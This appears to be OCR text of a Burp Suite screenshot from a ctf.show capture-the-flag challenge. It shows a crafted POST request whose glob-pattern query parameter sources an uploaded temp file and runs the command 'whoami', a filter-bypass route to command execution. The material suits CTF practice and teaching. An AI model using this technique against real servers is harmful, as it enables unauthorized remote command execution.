 美化(Pretty) 原始(Raw) 16进制(Hex) \n
Inspector
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 36b8d408-5872-4311-8784-1ae9b5f18a65.challenge.ctf.show
3 Content-Length: 188
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryG8ZxiAXIvKeTnABd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://localhost/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryG8ZxiAXIvKeTnABd
16 Content-Disposition: form-data; name="file";
filename="text.txt"
17 Content-Type: text/plain
18
19 whoami
20 ------WebKitFormBoundaryG8ZxiAXIvKeTnABd--
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
请求头(Request Headers)